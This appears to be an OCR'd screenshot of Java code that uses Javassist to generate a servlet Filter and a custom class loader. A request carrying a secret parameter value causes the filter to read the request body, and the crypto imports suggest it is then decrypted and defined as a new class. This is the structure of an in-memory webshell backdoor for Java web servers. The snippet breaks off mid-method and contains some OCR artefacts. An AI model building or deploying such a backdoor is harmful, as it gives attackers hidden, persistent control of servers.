 /**
* Hello world!
*/
public class App {
public static void main(String[] args) throws NotFoundException, CannotCompileException, ClassNotFoundException, NoSuchMethodException, NoSuchFieldException, IllegalAccessException, InvocationTargetException, DeploymentExceptio
String clazzName = "filterUnicodesec";
ClassPool pool = ClassPool.getDefault();
pool.importPackage( packageName: "java.lang.reflect");
pool.importPackage( packageName: "java.util");
CtClass ctClass = pool.makeClass(clazzName);
CtClass innerClass = pool.makeClass( classname: "unicodeSecLoader");
innerClass.setSuperclass(pool.get("java.lang.ClassLoader"));
CtConstructor ctConstructor = new CtConstructor(new CtClass[]{pool.get("java.lang.ClassLoader")}, innerClass);
ctConstructor.setBody("{" +
"super($1);}");
innerClass.addConstructor(ctConstructor);
CtMethod defineClassM = new CtMethod(pool.get("java.lang.Class"), "defineClass", new CtClass[]{pool.get("byte[]")}, innerClass);
defineClassM.setBody("{return super.defineClass($1, 0, $1.length);}");
innerClass.addMethod(defineClassM);
ctClass.addInterface(pool.get("javax.servlet.Filter"));
//public void init(FilterConfig config)
CtMethod initM = new CtMethod(CtClass.voidType, "init", new CtClass[]{pool.makeInterface( name: "javax.servlet.FilterConfig")}, ctClass);
initM.setModifiers(Modifier.PUBLIC);
initM.setBody("{}");
ctClass.addMethod(initM);
//public void doFilter(ServletRequest request, ServletResponse response, FilterChain chain)
CtMethod doFilterM = new CtMethod(CtClass.voidType, "doFilter", new CtClass[]{pool.get("javax.servlet.ServletRequest"), pool.get("javax.servlet.ServletResponse"), pool.get("javax.servlet.FilterChain")}, ctClass);
doFilterM.setModifiers(Modifier.PUBLIC);
pool.importPackage( packageName: "javax.servlet");
pool.importPackage( packageName: "javax.servlet.http");
pool.importPackage( packageName: "java.io");
pool.importPackage( packageName: "javax.crypto");
pool.importPackage( packageName: "javax.crypto.spec");
pool.importPackage( packageName: "java.lang.reflect");
doFilterM.setBody("{" +
" if (\"unicodesec\".equals($1.getParameter(\"bigdick\"))) {\n" +
" ServletInputStream sis = $1.getInputStream();\n" +
" byte[] b = new byte[1024];\n" +
" ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();\n" +
" while (sis.readLine(b, 0, b.length) != -1) {\n" +
" byteArrayOutputStream.write(b);\n" +
" }\n" +